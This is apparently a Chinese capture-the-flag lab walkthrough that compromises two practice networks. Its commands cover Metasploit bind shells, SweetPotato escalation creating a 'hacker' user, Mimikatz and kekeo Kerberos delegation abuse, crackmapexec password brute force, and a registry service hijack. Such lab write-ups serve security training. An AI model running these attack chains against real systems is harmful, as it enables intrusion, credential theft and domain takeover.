
扫到密码,MDUT连接


靶机不出网,准备 msf 正向链接。
攻击机:
1 | msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=172.22.2.16 LPORT=53 -f exe -o shell.exe |
1 | proxychains4 msfconsole |

提权:

1 | getsystem |
或上传甜土豆提权:

创建用户
1 | C:/Users/Public/sweetpotato.exe -a "net user hacker qwer1234! /add" |
Release 2.2.0 20211214 Internals certificate · gentilkiwi/kekeo
管理员权限运行mimikatz 导出MSSQLSERVER的票据
1 | privilege::debug |

kekeo申请服务票据
1 | tgs::s4u /tgt:[0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi /user:Administrator@XIAORANG.LAB /service:cifs/DC.XIAORANG.LAB |
mimikatz打ptt
1 | mimikatz.exe "kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi" "exit" |

拿到 flag。

Delegation
1 | ./fscan -h 39.99.235.221 -p 1-65535 |
后台 /admin,admin/123456
CmsEasy_7.7.5_20211012存在任意文件写入和任意文件读取漏洞 | jdr
payload 直接打
1 | import requests |
蚁键连上,suid 提权,diff提权秒了

fscan 扫一下内网
1 | 172.22.4.36:3306 open |
配好 frp。
结合提示WIN19\Adrian,去打172.22.4.45
密码爆破一下:
1 | proxychains4 crackmapexec smb 172.22.4.45 -u Adrian -p rockyou.txt -d WIN19 |

爆到一半发现这个
连远程改密码
1 | proxychains4 rdesktop 172.22.4.45 -r disk:share=/home/kali/Desktop/tmp |
不能用Windows本机的 mstsc 没有改密码的地方


改密码进去

桌面有提示,可以修改注册表,尝试正向链接靶机。
1 | msfvenom -p windows/meterpreter/bind_tcp LPORT=1337 -f exe > exp.exe |
1 | use exploit/multi/handler |
1 | reg add HKLM\SYSTEM\CurrentControlSet\Services\gupdate /v ImagePath /t REG_EXPAND_SZ /d "C:\Users\Adrian\Desktop\exp.exe" |

连上靶机
1 | ps |
